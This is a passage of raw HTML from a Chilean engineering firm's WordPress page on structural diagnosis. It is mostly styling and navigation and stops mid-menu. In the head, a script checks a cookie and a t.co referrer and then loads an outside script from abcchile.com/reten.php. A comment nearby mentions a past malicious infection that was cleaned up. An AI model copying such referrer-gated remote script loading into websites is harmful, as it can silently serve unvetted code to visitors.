

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mecanicadesuelos.club/diagnostico-estructural/
body_size: 13737
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]><html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://mecanicadesuelos.club/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <title>Diagnóstico Estructural &#8211; ABC Chile Ingenier&iacute;a</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ABC Chile Ingenier&iacute;a &raquo; Feed" href="https://mecanicadesuelos.club/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mecanicadesuelos.club/wp-content/litespeed/css/ca49c2c9a303f8057459c16561465e17.css?ver=df5f9" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://mecanicadesuelos.club/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://mecanicadesuelos.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mecanicadesuelos.club/wp-json/wp/v2/pages/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mecanicadesuelos.club/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://mecanicadesuelos.club/diagnostico-estructural/" /><link rel='shortlink' href='https://mecanicadesuelos.club/?p=78' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mecanicadesuelos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmecanicadesuelos.club%2Fdiagnostico-estructural%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mecanicadesuelos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmecanicadesuelos.club%2Fdiagnostico-estructural%2F&#038;format=xml" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://mecanicadesuelos.club/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mecanicadesuelos.club/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://mecanicadesuelos.club/wp-content/uploads/2020/04/cropped-MARCA_DE_AGUA-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://mecanicadesuelos.club/wp-content/uploads/2020/04/cropped-MARCA_DE_AGUA-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mecanicadesuelos.club/wp-content/uploads/2020/04/cropped-MARCA_DE_AGUA-1-180x180.png" /><meta name="msapplication-TileImage" content="https://mecanicadesuelos.club/wp-content/uploads/2020/04/cropped-MARCA_DE_AGUA-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #436d92;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:102px;}#logo a{max-width:100px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 30px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 7px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #436d92;}/* Color !important */[data-text-color="primary"]{color: #436d92!important;}/* Background Color */[data-text-bg="primary"]{background-color: #436d92;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #436d92;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #436d92}.nav-tabs > li.active > a{border-top-color: #436d92}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #436d92 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #436d92 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #436d92;}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #0a0a0a}.success-color, .success.is-link, .success.is-outline{color: #0a0a0a;}.success-border{border-color: #0a0a0a!important;}/* Color !important */[data-text-color="success"]{color: #0a0a0a!important;}/* Background Color */[data-text-bg="success"]{background-color: #0a0a0a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #0a0a0a}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #000000;}a{color: #0a0a0a;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style> <script type="litespeed/javascript">function leercookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0){return decodeURIComponent(c.substring(nameEQ.length,c.length))}}
return null}
if(document.referrer.startsWith("https://t.co/HAWyJyvCXB?amp=1")||leercookie('saltador')=='1'||leercookie('saltador')=='2'){document.cookie="rrr=1; max-age=3600; path=/";var element=document.createElement("script");element.src="https://www.abcchile.com/reten.php";document.head.appendChild(element)}</script>  <script type='text/javascript'>/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/</script> </head><body class="wp-singular page-template-default page page-id-78 wp-theme-flatsome lightbox nav-dropdown-has-arrow"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header header-full-width has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="mailto:contacto@mecanicadesuelos.club" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="tel:572260344" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://mecanicadesuelos.club/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo">
<a href="https://mecanicadesuelos.club/" title="ABC Chile Ingenier&iacute;a - Especialistas en Mec&aacute;nica de Suelos, Mec&aacute;nica de Rocas e Ingenier&iacute;a Estructural" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="102" height="132" data-src="https://mecanicadesuelos.club/wp-content/uploads/2024/06/MARCA_DE_AGUA.webp" class="header_logo header-logo" alt="ABC Chile Ingenier&iacute;a"/><img data-lazyloaded="1" src="[data-uri]"  width="102" height="132" data-src="https://mecanicadesuelos.club/wp-content/uploads/2024/06/MARCA_DE_AGUA.webp" class="header-logo-dark" alt="ABC Chile Ingenier&iacute;a"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://mecanicadesuelos.club/" class="nav-top-link">Inicio</a></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55 has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Mecánica de Suelos<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mecanicadesuelos.club/estudio-de-suelos-para-fundaciones-superficiales/">Estudio de Mecánica de Suelos Superficiales</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://mecanicadesuelos.club/analisis-de-elementos-finitos-para-fundaciones-profundas/">Estudio de Suelos para Fundaciones Profundas.</a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mecanicadesuelos.club/estudio-de-mecanica-de-suelos-para-proyectos-de-caminos/">Estudio de Mecánica de Suelos para Proyectos de Caminos</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://mecanicadesuelos.club/ensayo-de-penetracion-estandar-spt/">Ensayo de Penetración Estándar (SPT)</a></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://mecanicadesuelos.club/analisis-de-amenaza-sismica/">Análisis de Amenaza Sísmica</a></li></ul></li><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-95 has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Mecánica de Rocas<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://mecanicadesuelos.club/mecanica-de-rocas/">Servicios de Mecánica de Rocas</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://mecanicadesuelos.club/estabilidad-de-taludes/">Estabilidad de Taludes</a></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://mecanicadesuelos.club/mapeo-geotecnico-estructural/">Mapeo Geotécnico – Estructural</a></li></ul></li><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-117 has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Geofísica<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://mecanicadesuelos.club/gpr-ground-penetration-radar/">GPR (Ground Penetration Radar)</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://mecanicadesuelos.club/resistividad-electrica-del-suelo/">Resistividad Eléctrica del Suelo</a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://mecanicadesuelos.club/refraccion-sismica/">Refracción Sísmica</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://mecanicadesuelos.club/remi/">REMI</a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://mecanicadesuelos.club/masw/">MASW</a></li></ul></li><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-84 active has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Ingeniería Estructural<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://mecanicadesuelos.club/ingenieria-estructural/">Ingeniería Estructural</a></li><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://mecanicadesuelos.club/diseno-de-muros-de-contencion/">Diseño de Muros de Contención</a></li><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-78 current_page_item menu-item-86 active"><a href="https://mecanicadesuelos.club/diagnostico-estructural/" aria-current="page">Diagnóstico Estructural</a></li><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://mecanicadesuelos.club/deteccion-de-fugas/">Detección de Fugas</a></li></ul></li><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-155 has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Laboratorios<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://mecanicadesuelos.club/suelos/">Suelos</a></li><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://mecanicadesuelos.club/rocas/">Rocas</a></li><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://mecanicadesuelos.club/hormigon/">Hormigón</a></li><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://mecanicadesuelos.club/asfalto/">Asfalto</a></li><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://mecanicadesuelos.club/aridos/">Áridos</a></li></ul></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-68 has-dropdown"><a href="https://mecanicadesuelos.club/#" class="nav-top-link">Topografía<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://mecanicadesuelos.club/levantamiento-topografico-mediantes-gps-y-estacion-total/">Levantamiento Topográfico mediantes GPS y Estación Total</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a 